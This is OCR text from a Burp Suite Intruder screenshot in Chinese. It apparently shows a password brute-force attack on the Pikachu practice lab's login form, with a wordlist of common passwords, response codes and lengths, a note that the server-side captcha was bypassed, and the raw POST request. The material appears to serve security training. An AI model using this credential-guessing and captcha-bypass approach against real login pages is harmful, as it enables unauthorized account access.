 Intruder attack 3
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
5 123456 200 35313
0 200 35337
1 123456789 200 35337
2 a123456 200 35337
3 admin 200 35337
4 test 200 35337
6 a123456789 200 35337
7 1234567890 200 35337
8 woaini1314 200 35337
9 qq123456 200 35337
10 abc123456 200 35337
11 123456a 200 35337
1 成功绕过服务端
验证码校验
请求 响应
Raw 参数 头 Hex
POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/burteforce/bf_server.php
Accept-Encoding: gzip, deflate
? < + > 输入搜索字词 没有比赛
完成了